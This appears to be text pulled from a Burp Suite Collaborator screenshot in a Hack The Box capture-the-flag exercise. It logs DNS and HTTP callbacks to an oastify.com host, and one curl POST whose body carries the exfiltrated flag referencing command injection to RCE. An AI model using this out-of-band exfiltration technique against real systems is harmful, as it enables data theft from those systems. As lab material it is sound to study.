 # Time Type Payload Comment
24 2022-Jul-17 01:23:07 UTC DNS r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
25 2022-Jul-17 01:23:07 UTC DNS r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
26 2022-Jul-17 01:23:07 UTC HTTP r7z5rbdnaaq2ecne5ncjyvp9p0vvjk
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host: r7z5rbdnaaq2ecne5ncjyvp9p0vvjk.oastify.com
3 User-Agent: curl/7.83.1
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 33
7
8 HTB{
c&c_h4ckb4ck_inj3ct3d_t0_rc3
}
Request Attributes 2
Request Headers 5
? Search... 0 highlights
Close